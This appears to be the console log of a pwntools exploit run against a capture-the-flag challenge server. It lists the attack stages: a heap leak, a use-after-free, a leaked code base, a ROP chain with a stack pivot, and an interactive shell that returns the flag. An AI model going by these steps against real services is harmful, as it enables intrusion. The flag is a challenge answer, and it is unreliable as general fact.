 [+] Opening connection to 142.93.113.55 on port 31090: Done
[*] create req struct with data_len = 0, it leads to heap leak
[+] heap @ 0x55a795671330
[*] clear cache and proceed with uaf
[*] alloc on existing req struct and overwrite it
[*] leak code address from an existing req struct
[+] code base @ 0x55a7951d3000
[+] write     @ 0x55a7951d4760
[+] read      @ 0x55a7951d4920
[*] rop size = 88
[*] Paused (press any to continue)
[*] overwrite req struct with rop and execute "mov rsp, rdi"
[*] enjoying the flag :)
[*] Switching to interactive mode
\x03-F#{45a7f65bfbba8d5924becfa04e5d139c7098820a}
\x00[-] error on reading the client data
Segmentation fault (core dumped)
[*] Got EOF while reading in interactive
$